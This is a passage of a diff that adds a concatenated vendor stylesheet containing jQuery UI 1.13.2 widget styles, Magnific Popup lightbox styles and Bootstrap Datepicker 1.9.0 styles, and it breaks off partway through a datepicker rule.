+.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
+    border-right: none
+}
+
+.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
+    border-bottom: none
+}
+
+.ui-controlgroup-vertical .ui-spinner-input {
+    width: 75%;
+    width: calc(100% - 2.4em)
+}
+
+.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
+    border-top-style: solid
+}
+
+/*!
+ * jQuery UI Datepicker 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/datepicker/#theming
+ */
+.ui-datepicker {
+    width: 17em;
+    padding: .2em .2em 0;
+    display: none
+}
+
+.ui-datepicker .ui-datepicker-header {
+    position: relative;
+    padding: .2em 0
+}
+
+.ui-datepicker .ui-datepicker-next, .ui-datepicker .ui-datepicker-prev {
+    position: absolute;
+    top: 2px;
+    width: 1.8em;
+    height: 1.8em
+}
+
+.ui-datepicker .ui-datepicker-next-hover, .ui-datepicker .ui-datepicker-prev-hover {
+    top: 1px
+}
+
+.ui-datepicker .ui-datepicker-prev {
+    left: 2px
+}
+
+.ui-datepicker .ui-datepicker-next {
+    right: 2px
+}
+
+.ui-datepicker .ui-datepicker-prev-hover {
+    left: 1px
+}
+
+.ui-datepicker .ui-datepicker-next-hover {
+    right: 1px
+}
+
+.ui-datepicker .ui-datepicker-next span, .ui-datepicker .ui-datepicker-prev span {
+    display: block;
+    position: absolute;
+    left: 50%;
+    margin-left: -8px;
+    top: 50%;
+    margin-top: -8px
+}
+
+.ui-datepicker .ui-datepicker-title {
+    margin: 0 2.3em;
+    line-height: 1.8em;
+    text-align: center
+}
+
+.ui-datepicker .ui-datepicker-title select {
+    font-size: 1em;
+    margin: 1px 0
+}
+
+.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
+    width: 45%
+}
+
+.ui-datepicker table {
+    width: 100%;
+    font-size: .9em;
+    border-collapse: collapse;
+    margin: 0 0 .4em
+}
+
+.ui-datepicker th {
+    padding: .7em .3em;
+    text-align: center;
+    font-weight: 700;
+    border: 0
+}
+
+.ui-datepicker td {
+    border: 0;
+    padding: 1px
+}
+
+.ui-datepicker td a, .ui-datepicker td span {
+    display: block;
+    padding: .2em;
+    text-align: right;
+    text-decoration: none
+}
+
+.ui-datepicker .ui-datepicker-buttonpane {
+    background-image: none;
+    margin: .7em 0 0;
+    padding: 0 .2em;
+    border-left: 0;
+    border-right: 0;
+    border-bottom: 0
+}
+
+.ui-datepicker .ui-datepicker-buttonpane button {
+    float: right;
+    margin: .5em .2em .4em;
+    cursor: pointer;
+    padding: .2em .6em .3em;
+    width: auto;
+    overflow: visible
+}
+
+.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
+    float: left
+}
+
+.ui-datepicker.ui-datepicker-multi {
+    width: auto
+}
+
+.ui-datepicker-multi .ui-datepicker-group {
+    float: left
+}
+
+.ui-datepicker-multi .ui-datepicker-group table {
+    width: 95%;
+    margin: 0 auto .4em
+}
+
+.ui-datepicker-multi-2 .ui-datepicker-group {
+    width: 50%
+}
+
+.ui-datepicker-multi-3 .ui-datepicker-group {
+    width: 33.3%
+}
+
+.ui-datepicker-multi-4 .ui-datepicker-group {
+    width: 25%
+}
+
+.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
+    border-left-width: 0
+}
+
+.ui-datepicker-multi .ui-datepicker-buttonpane {
+    clear: left
+}
+
+.ui-datepicker-row-break {
+    clear: both;
+    width: 100%;
+    font-size: 0
+}
+
+.ui-datepicker-rtl {
+    direction: rtl
+}
+
+.ui-datepicker-rtl .ui-datepicker-prev {
+    right: 2px;
+    left: auto
+}
+
+.ui-datepicker-rtl .ui-datepicker-next {
+    left: 2px;
+    right: auto
+}
+
+.ui-datepicker-rtl .ui-datepicker-prev:hover {
+    right: 1px;
+    left: auto
+}
+
+.ui-datepicker-rtl .ui-datepicker-next:hover {
+    left: 1px;
+    right: auto
+}
+
+.ui-datepicker-rtl .ui-datepicker-buttonpane {
+    clear: right
+}
+
+.ui-datepicker-rtl .ui-datepicker-buttonpane button {
+    float: left
+}
+
+.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group {
+    float: right
+}
+
+.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
+    border-right-width: 0;
+    border-left-width: 1px
+}
+
+.ui-datepicker .ui-icon {
+    display: block;
+    text-indent: -99999px;
+    overflow: hidden;
+    background-repeat: no-repeat;
+    left: .5em;
+    top: .3em
+}
+
+/*!
+ * jQuery UI Dialog 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/dialog/#theming
+ */
+.ui-dialog {
+    position: absolute;
+    top: 0;
+    left: 0;
+    padding: .2em;
+    outline: 0
+}
+
+.ui-dialog .ui-dialog-titlebar {
+    padding: .4em 1em;
+    position: relative
+}
+
+.ui-dialog .ui-dialog-title {
+    float: left;
+    margin: .1em 0;
+    white-space: nowrap;
+    width: 90%;
+    overflow: hidden;
+    text-overflow: ellipsis
+}
+
+.ui-dialog .ui-dialog-titlebar-close {
+    position: absolute;
+    right: .3em;
+    top: 50%;
+    width: 20px;
+    margin: -10px 0 0;
+    padding: 1px;
+    height: 20px
+}
+
+.ui-dialog .ui-dialog-content {
+    position: relative;
+    border: 0;
+    padding: .5em 1em;
+    background: none;
+    overflow: auto
+}
+
+.ui-dialog .ui-dialog-buttonpane {
+    text-align: left;
+    border-width: 1px 0 0;
+    background-image: none;
+    margin-top: .5em;
+    padding: .3em 1em .5em .4em
+}
+
+.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
+    float: right
+}
+
+.ui-dialog .ui-dialog-buttonpane button {
+    margin: .5em .4em .5em 0;
+    cursor: pointer
+}
+
+.ui-dialog .ui-resizable-n {
+    height: 2px;
+    top: 0
+}
+
+.ui-dialog .ui-resizable-e {
+    width: 2px;
+    right: 0
+}
+
+.ui-dialog .ui-resizable-s {
+    height: 2px;
+    bottom: 0
+}
+
+.ui-dialog .ui-resizable-w {
+    width: 2px;
+    left: 0
+}
+
+.ui-dialog .ui-resizable-ne, .ui-dialog .ui-resizable-nw, .ui-dialog .ui-resizable-se, .ui-dialog .ui-resizable-sw {
+    width: 7px;
+    height: 7px
+}
+
+.ui-dialog .ui-resizable-se {
+    right: 0;
+    bottom: 0
+}
+
+.ui-dialog .ui-resizable-sw {
+    left: 0;
+    bottom: 0
+}
+
+.ui-dialog .ui-resizable-ne {
+    right: 0;
+    top: 0
+}
+
+.ui-dialog .ui-resizable-nw {
+    left: 0;
+    top: 0
+}
+
+.ui-draggable .ui-dialog-titlebar {
+    cursor: move
+}
+
+/*!
+ * jQuery UI Draggable 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ */
+.ui-draggable-handle {
+    -ms-touch-action: none;
+    touch-action: none
+}
+
+/*!
+ * jQuery UI Menu 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/menu/#theming
+ */
+.ui-menu {
+    list-style: none;
+    padding: 0;
+    margin: 0;
+    display: block;
+    outline: 0
+}
+
+.ui-menu .ui-menu {
+    position: absolute
+}
+
+.ui-menu .ui-menu-item {
+    margin: 0;
+    cursor: pointer;
+    list-style-image: url("[data-uri]")
+}
+
+.ui-menu .ui-menu-item-wrapper {
+    position: relative;
+    padding: 3px 1em 3px .4em
+}
+
+.ui-menu .ui-menu-divider {
+    margin: 5px 0;
+    height: 0;
+    font-size: 0;
+    line-height: 0;
+    border-width: 1px 0 0
+}
+
+.ui-menu .ui-state-active, .ui-menu .ui-state-focus {
+    margin: -1px
+}
+
+.ui-menu-icons {
+    position: relative
+}
+
+.ui-menu-icons .ui-menu-item-wrapper {
+    padding-left: 2em
+}
+
+.ui-menu .ui-icon {
+    position: absolute;
+    top: 0;
+    bottom: 0;
+    left: .2em;
+    margin: auto 0
+}
+
+.ui-menu .ui-menu-icon {
+    left: auto;
+    right: 0
+}
+
+/*!
+ * jQuery UI Progressbar 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/progressbar/#theming
+ */
+.ui-progressbar {
+    height: 2em;
+    text-align: left;
+    overflow: hidden
+}
+
+.ui-progressbar .ui-progressbar-value {
+    margin: -1px;
+    height: 100%
+}
+
+.ui-progressbar .ui-progressbar-overlay {
+    background: url("[data-uri]");
+    height: 100%;
+    -ms-filter: "alpha(opacity=25)";
+    opacity: .25
+}
+
+.ui-progressbar-indeterminate .ui-progressbar-value {
+    background-image: none
+}
+
+/*!
+ * jQuery UI Resizable 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ */
+.ui-resizable {
+    position: relative
+}
+
+.ui-resizable-handle {
+    position: absolute;
+    font-size: .1px;
+    display: block;
+    -ms-touch-action: none;
+    touch-action: none
+}
+
+.ui-resizable-autohide .ui-resizable-handle, .ui-resizable-disabled .ui-resizable-handle {
+    display: none
+}
+
+.ui-resizable-n {
+    cursor: n-resize;
+    height: 7px;
+    width: 100%;
+    top: -5px;
+    left: 0
+}
+
+.ui-resizable-s {
+    cursor: s-resize;
+    height: 7px;
+    width: 100%;
+    bottom: -5px;
+    left: 0
+}
+
+.ui-resizable-e {
+    cursor: e-resize;
+    width: 7px;
+    right: -5px;
+    top: 0;
+    height: 100%
+}
+
+.ui-resizable-w {
+    cursor: w-resize;
+    width: 7px;
+    left: -5px;
+    top: 0;
+    height: 100%
+}
+
+.ui-resizable-se {
+    cursor: se-resize;
+    width: 12px;
+    height: 12px;
+    right: 1px;
+    bottom: 1px
+}
+
+.ui-resizable-sw {
+    cursor: sw-resize;
+    width: 9px;
+    height: 9px;
+    left: -5px;
+    bottom: -5px
+}
+
+.ui-resizable-nw {
+    cursor: nw-resize;
+    width: 9px;
+    height: 9px;
+    left: -5px;
+    top: -5px
+}
+
+.ui-resizable-ne {
+    cursor: ne-resize;
+    width: 9px;
+    height: 9px;
+    right: -5px;
+    top: -5px
+}
+
+/*!
+ * jQuery UI Selectable 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ */
+.ui-selectable {
+    -ms-touch-action: none;
+    touch-action: none
+}
+
+.ui-selectable-helper {
+    position: absolute;
+    z-index: 100;
+    border: 1px dotted #000
+}
+
+/*!
+ * jQuery UI Selectmenu 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/selectmenu/#theming
+ */
+.ui-selectmenu-menu {
+    padding: 0;
+    margin: 0;
+    position: absolute;
+    top: 0;
+    left: 0;
+    display: none
+}
+
+.ui-selectmenu-menu .ui-menu {
+    overflow: auto;
+    overflow-x: hidden;
+    padding-bottom: 1px
+}
+
+.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
+    font-size: 1em;
+    font-weight: 700;
+    line-height: 1.5;
+    padding: 2px .4em;
+    margin: .5em 0 0;
+    height: auto;
+    border: 0
+}
+
+.ui-selectmenu-open {
+    display: block
+}
+
+.ui-selectmenu-text {
+    display: block;
+    margin-right: 20px;
+    overflow: hidden;
+    text-overflow: ellipsis
+}
+
+.ui-selectmenu-button.ui-button {
+    text-align: left;
+    white-space: nowrap;
+    width: 14em
+}
+
+.ui-selectmenu-icon.ui-icon {
+    float: right;
+    margin-top: 0
+}
+
+/*!
+ * jQuery UI Sortable 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ */
+.ui-sortable-handle {
+    -ms-touch-action: none;
+    touch-action: none
+}
+
+/*!
+ * jQuery UI Slider 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/slider/#theming
+ */
+.ui-slider {
+    position: relative;
+    text-align: left
+}
+
+.ui-slider .ui-slider-handle {
+    position: absolute;
+    z-index: 2;
+    width: 1.2em;
+    height: 1.2em;
+    cursor: pointer;
+    -ms-touch-action: none;
+    touch-action: none
+}
+
+.ui-slider .ui-slider-range {
+    position: absolute;
+    z-index: 1;
+    font-size: .7em;
+    display: block;
+    border: 0;
+    background-position: 0 0
+}
+
+.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range {
+    filter: inherit
+}
+
+.ui-slider-horizontal {
+    height: .8em
+}
+
+.ui-slider-horizontal .ui-slider-handle {
+    top: -.3em;
+    margin-left: -.6em
+}
+
+.ui-slider-horizontal .ui-slider-range {
+    top: 0;
+    height: 100%
+}
+
+.ui-slider-horizontal .ui-slider-range-min {
+    left: 0
+}
+
+.ui-slider-horizontal .ui-slider-range-max {
+    right: 0
+}
+
+.ui-slider-vertical {
+    width: .8em;
+    height: 100px
+}
+
+.ui-slider-vertical .ui-slider-handle {
+    left: -.3em;
+    margin-left: 0;
+    margin-bottom: -.6em
+}
+
+.ui-slider-vertical .ui-slider-range {
+    left: 0;
+    width: 100%
+}
+
+.ui-slider-vertical .ui-slider-range-min {
+    bottom: 0
+}
+
+.ui-slider-vertical .ui-slider-range-max {
+    top: 0
+}
+
+/*!
+ * jQuery UI Spinner 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/spinner/#theming
+ */
+.ui-spinner {
+    position: relative;
+    display: inline-block;
+    overflow: hidden;
+    padding: 0;
+    vertical-align: middle
+}
+
+.ui-spinner-input {
+    border: none;
+    background: none;
+    color: inherit;
+    padding: .222em 0;
+    margin: .2em 0;
+    vertical-align: middle;
+    margin-left: .4em;
+    margin-right: 2em
+}
+
+.ui-spinner-button {
+    width: 1.6em;
+    height: 50%;
+    font-size: .5em;
+    padding: 0;
+    margin: 0;
+    text-align: center;
+    position: absolute;
+    cursor: default;
+    display: block;
+    overflow: hidden;
+    right: 0
+}
+
+.ui-spinner a.ui-spinner-button {
+    border-top-style: none;
+    border-bottom-style: none;
+    border-right-style: none
+}
+
+.ui-spinner-up {
+    top: 0
+}
+
+.ui-spinner-down {
+    bottom: 0
+}
+
+/*!
+ * jQuery UI Tabs 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/tabs/#theming
+ */
+.ui-tabs {
+    position: relative;
+    padding: .2em
+}
+
+.ui-tabs .ui-tabs-nav {
+    margin: 0;
+    padding: .2em .2em 0
+}
+
+.ui-tabs .ui-tabs-nav li {
+    list-style: none;
+    float: left;
+    position: relative;
+    top: 0;
+    margin: 1px .2em 0 0;
+    border-bottom-width: 0;
+    padding: 0;
+    white-space: nowrap
+}
+
+.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
+    float: left;
+    padding: .5em 1em;
+    text-decoration: none
+}
+
+.ui-tabs .ui-tabs-nav li.ui-tabs-active {
+    margin-bottom: -1px;
+    padding-bottom: 1px
+}
+
+.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
+    cursor: text
+}
+
+.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
+    cursor: pointer
+}
+
+.ui-tabs .ui-tabs-panel {
+    display: block;
+    border-width: 0;
+    padding: 1em 1.4em;
+    background: none
+}
+
+/*!
+ * jQuery UI Tooltip 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/tooltip/#theming
+ */
+.ui-tooltip {
+    padding: 8px;
+    position: absolute;
+    z-index: 9999;
+    max-width: 300px
+}
+
+body .ui-tooltip {
+    border-width: 2px
+}
+
+/*!
+ * jQuery UI CSS Framework 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/category/theming/
+ *//*!
+ * jQuery UI CSS Framework 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/category/theming/
+ */
+.mfp-bg {
+    z-index: 1042;
+    overflow: hidden;
+    background: #0b0b0b;
+    opacity: .8
+}
+
+.mfp-bg, .mfp-wrap {
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    position: fixed
+}
+
+.mfp-wrap {
+    z-index: 1043;
+    outline: none !important;
+    -webkit-backface-visibility: hidden
+}
+
+.mfp-container {
+    text-align: center;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    left: 0;
+    top: 0;
+    padding: 0 8px;
+    box-sizing: border-box
+}
+
+.mfp-container:before {
+    content: "";
+    display: inline-block;
+    height: 100%;
+    vertical-align: middle
+}
+
+.mfp-align-top .mfp-container:before {
+    display: none
+}
+
+.mfp-content {
+    position: relative;
+    display: inline-block;
+    vertical-align: middle;
+    margin: 0 auto;
+    text-align: left;
+    z-index: 1045
+}
+
+.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
+    width: 100%;
+    cursor: auto
+}
+
+.mfp-ajax-cur {
+    cursor: progress
+}
+
+.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
+    cursor: zoom-out
+}
+
+.mfp-zoom {
+    cursor: pointer;
+    cursor: zoom-in
+}
+
+.mfp-auto-cursor .mfp-content {
+    cursor: auto
+}
+
+.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    user-select: none
+}
+
+.mfp-loading.mfp-figure {
+    display: none
+}
+
+.mfp-hide {
+    display: none !important
+}
+
+.mfp-preloader {
+    color: #ccc;
+    position: absolute;
+    top: 50%;
+    width: auto;
+    text-align: center;
+    margin-top: -.8em;
+    left: 8px;
+    right: 8px;
+    z-index: 1044
+}
+
+.mfp-preloader a {
+    color: #ccc
+}
+
+.mfp-preloader a:hover {
+    color: #fff
+}
+
+.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
+    display: none
+}
+
+button.mfp-arrow, button.mfp-close {
+    overflow: visible;
+    cursor: pointer;
+    background: transparent;
+    border: 0;
+    -webkit-appearance: none;
+    display: block;
+    outline: none;
+    padding: 0;
+    z-index: 1046;
+    box-shadow: none;
+    touch-action: manipulation
+}
+
+button::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+.mfp-close {
+    width: 44px;
+    height: 44px;
+    line-height: 44px;
+    position: absolute;
+    right: 0;
+    top: 0;
+    text-decoration: none;
+    text-align: center;
+    opacity: .65;
+    padding: 0 0 18px 10px;
+    color: #fff;
+    font-style: normal;
+    font-size: 28px;
+    font-family: Arial, Baskerville, monospace
+}
+
+.mfp-close:focus, .mfp-close:hover {
+    opacity: 1
+}
+
+.mfp-close:active {
+    top: 1px
+}
+
+.mfp-close-btn-in .mfp-close {
+    color: #333
+}
+
+.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
+    color: #fff;
+    right: -6px;
+    text-align: right;
+    padding-right: 6px;
+    width: 100%
+}
+
+.mfp-counter {
+    position: absolute;
+    top: 0;
+    right: 0;
+    color: #ccc;
+    font-size: 12px;
+    line-height: 18px;
+    white-space: nowrap
+}
+
+.mfp-arrow {
+    position: absolute;
+    opacity: .65;
+    margin: 0;
+    top: 50%;
+    margin-top: -55px;
+    padding: 0;
+    width: 90px;
+    height: 110px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.mfp-arrow:active {
+    margin-top: -54px
+}
+
+.mfp-arrow:focus, .mfp-arrow:hover {
+    opacity: 1
+}
+
+.mfp-arrow:after, .mfp-arrow:before {
+    content: "";
+    display: block;
+    width: 0;
+    height: 0;
+    position: absolute;
+    left: 0;
+    top: 0;
+    margin-top: 35px;
+    margin-left: 35px;
+    border: medium inset transparent
+}
+
+.mfp-arrow:after {
+    border-top-width: 13px;
+    border-bottom-width: 13px;
+    top: 8px
+}
+
+.mfp-arrow:before {
+    border-top-width: 21px;
+    border-bottom-width: 21px;
+    opacity: .7
+}
+
+.mfp-arrow-left {
+    left: 0
+}
+
+.mfp-arrow-left:after {
+    border-right: 17px solid #fff;
+    margin-left: 31px
+}
+
+.mfp-arrow-left:before {
+    margin-left: 25px;
+    border-right: 27px solid #3f3f3f
+}
+
+.mfp-arrow-right {
+    right: 0
+}
+
+.mfp-arrow-right:after {
+    border-left: 17px solid #fff;
+    margin-left: 39px
+}
+
+.mfp-arrow-right:before {
+    border-left: 27px solid #3f3f3f
+}
+
+.mfp-iframe-holder {
+    padding-top: 40px;
+    padding-bottom: 40px
+}
+
+.mfp-iframe-holder .mfp-content {
+    line-height: 0;
+    width: 100%;
+    max-width: 900px
+}
+
+.mfp-iframe-holder .mfp-close {
+    top: -40px
+}
+
+.mfp-iframe-scaler {
+    width: 100%;
+    height: 0;
+    overflow: hidden;
+    padding-top: 56.25%
+}
+
+.mfp-iframe-scaler iframe {
+    position: absolute;
+    display: block;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
+    background: #000
+}
+
+img.mfp-img {
+    width: auto;
+    max-width: 100%;
+    height: auto;
+    display: block;
+    box-sizing: border-box;
+    padding: 40px 0;
+    margin: 0 auto
+}
+
+.mfp-figure, img.mfp-img {
+    line-height: 0
+}
+
+.mfp-figure:after {
+    content: "";
+    position: absolute;
+    left: 0;
+    top: 40px;
+    bottom: 40px;
+    display: block;
+    right: 0;
+    width: auto;
+    height: auto;
+    z-index: -1;
+    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
+    background: #444
+}
+
+.mfp-figure small {
+    color: #bdbdbd;
+    display: block;
+    font-size: 12px;
+    line-height: 14px
+}
+
+.mfp-figure figure {
+    margin: 0
+}
+
+.mfp-bottom-bar {
+    margin-top: -36px;
+    position: absolute;
+    top: 100%;
+    left: 0;
+    width: 100%;
+    cursor: auto
+}
+
+.mfp-title {
+    text-align: left;
+    line-height: 18px;
+    color: #f3f3f3;
+    word-wrap: break-word;
+    padding-right: 36px
+}
+
+.mfp-image-holder .mfp-content {
+    max-width: 100%
+}
+
+.mfp-gallery .mfp-image-holder .mfp-figure {
+    cursor: pointer
+}
+
+@media screen and (max-height: 300px), screen and (max-width: 800px) and (orientation: landscape) {
+    .mfp-img-mobile .mfp-image-holder {
+        padding-left: 0;
+        padding-right: 0
+    }
+
+    .mfp-img-mobile img.mfp-img {
+        padding: 0
+    }
+
+    .mfp-img-mobile .mfp-figure:after {
+        top: 0;
+        bottom: 0
+    }
+
+    .mfp-img-mobile .mfp-figure small {
+        display: inline;
+        margin-left: 5px
+    }
+
+    .mfp-img-mobile .mfp-bottom-bar {
+        background: rgba(0, 0, 0, .6);
+        bottom: 0;
+        margin: 0;
+        top: auto;
+        padding: 3px 5px;
+        position: fixed;
+        box-sizing: border-box
+    }
+
+    .mfp-img-mobile .mfp-bottom-bar:empty {
+        padding: 0
+    }
+
+    .mfp-img-mobile .mfp-counter {
+        right: 5px;
+        top: 3px
+    }
+
+    .mfp-img-mobile .mfp-close {
+        top: 0;
+        right: 0;
+        width: 35px;
+        height: 35px;
+        line-height: 35px;
+        background: rgba(0, 0, 0, .6);
+        position: fixed;
+        text-align: center;
+        padding: 0
+    }
+}
+
+@media (max-width: 900px) {
+    .mfp-arrow {
+        transform: scale(.75)
+    }
+
+    .mfp-arrow-left {
+        transform-origin: 0
+    }
+
+    .mfp-arrow-right {
+        transform-origin: 100%
+    }
+
+    .mfp-container {
+        padding-left: 6px;
+        padding-right: 6px
+    }
+}
+
+/*!
+ * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
+ *
+ * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
+ */
+.datepicker {
+    padding: 4px;
+    border-radius: 4px;
+    direction: ltr
+}
+
+.datepicker-inline {
+    width: 220px
+}
+
+.datepicker-rtl {
+    direction: rtl
+}
+
+.datepicker-rtl.dropdown-menu {
+    left: auto
+}
+
+.datepicker-rtl table tr td span {
+    float: right
+}
+
+.datepicker-dropdown {
+    top: 0;
+    left: 0
+}
+
+.datepicker-dropdown:before {
+    content: "";
+    display: inline-block;
+    border-left: 7px solid transparent;
+    border-right: 7px solid transparent;
+    border-bottom: 7px solid #999;
+    border-top: 0;
+    border-bottom-color: rgba(0, 0, 0, .2);
+    position: absolute
+}
+
+.datepicker-dropdown:after {
+    content: "";
+    display: inline-block;
+    border-left: 6px solid transparent;
+    border-right: 6px solid transparent;
+    border-bottom: 6px solid #fff;
+    border-top: 0;
+    position: absolute
+}
+
+.datepicker-dropdown.datepicker-orient-left:before {
+    left: 6px
+}
+
+.datepicker-dropdown.datepicker-orient-left:after {
+    left: 7px
+}
+
+.datepicker-dropdown.datepicker-orient-right:before {
+    right: 6px
+}
+
+.datepicker-dropdown.datepicker-orient-right:after {
+    right: 7px
+}
+
+.datepicker-dropdown.datepicker-orient-bottom:before {
+    top: -7px
+}
+
+.datepicker-dropdown.datepicker-orient-bottom:after {
+    top: -6px
+}
+
+.datepicker-dropdown.datepicker-orient-top:before {
+    bottom: -7px;
+    border-bottom: 0;
+    border-top: 7px solid #999
+}
+
+.datepicker-dropdown.datepicker-orient-top:after {
+    bottom: -6px;
+    border-bottom: 0;
+    border-top: 6px solid #fff
+}
+
+.datepicker table {
+    margin: 0;
+    -webkit-touch-callout: none;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+.datepicker td, .datepicker th {
+    text-align: center;
+    width: 20px;
+    height: 20px;
+    border-radius: 4px;
+    border: none
+}
+
+.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
+    background-color: transparent
+}
+
+.datepicker table tr td.day.focused, .datepicker table tr td.day:hover {
+    background: #eee;
+    cursor: pointer
+}
+
+.datepicker table tr td.new, .datepicker table tr td.old {
+    color: #999
+}
+
+.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
+    background: 0 0;
+    color: #999;
+    cursor: default
+}
+
+.datepicker table tr td.highlighted {
+    background: #d9edf7;
+    border-radius: 0
+}
+
+.datepicker table tr td.today, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover, .datepicker table tr td.today:hover {
+    background-color: #fde19a;
+    background-image: linear-gradient(180deg, #fdd49a, #fdf59a);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a", endColorstr="#fdf59a", GradientType=0);
+    border-color: #fdf59a #fdf59a #fbed50;
+    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
+    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
+    color: #000
+}
+
+.datepicker table tr td.today.active, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled.active, .datepicker table tr td.today.disabled.disabled, .datepicker table tr td.today.disabled:active, .datepicker table tr td.today.disabled:hover, .datepicker table tr td.today.disabled:hover.active, .datepicker table tr td.today.disabled:hover.disabled, .datepicker table tr td.today.disabled:hover:active, .datepicker table tr td.today.disabled:hover:hover, .datepicker table tr td.today.disabled:hover[disabled], .datepicker table tr td.today.disabled[disabled], .datepicker table tr td.today:active, .datepicker table tr td.today:hover, .datepicker table tr td.today:hover.active, .datepicker table tr td.today:hover.disabled, .datepicker table tr td.today:hover:active, .datepicker table tr td.today:hover:hover, .datepicker table tr td.today:hover[disabled], .datepicker table tr td.today[disabled] {
+    background-color: #fdf59a
+}
+
+.datepicker table tr td.today.active, .datepicker table tr td.today.disabled.active, .datepicker table tr td.today.disabled:active, .datepicker table tr td.today.disabled:hover.active, .datepicker table tr td.today.disabled:hover:active, .datepicker table tr td.today:active, .datepicker table tr td.today:hover.active, .datepicker table tr td.today:hover:active {
+    background-color: #fbf069 \9
+}
+
+.datepicker table tr td.today:hover:hover {
+    color: #000
+}
+
+.datepicker table tr td.today.active:hover {
+    color: #fff
+}
+
+.datepicker table tr td.range, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover, .datepicker table tr td.range:hover {
+    background: #eee;
+    border-radius: 0
+}
+
+.datepicker table tr td.range.today, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today:hover {
+    background-color: #f3d17a;
+    background-image: linear-gradient(180deg, #f3c17a, #f3e97a);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a", endColorstr="#f3e97a", GradientType=0);
+    border-color: #f3e97a #f3e97a #edde34;
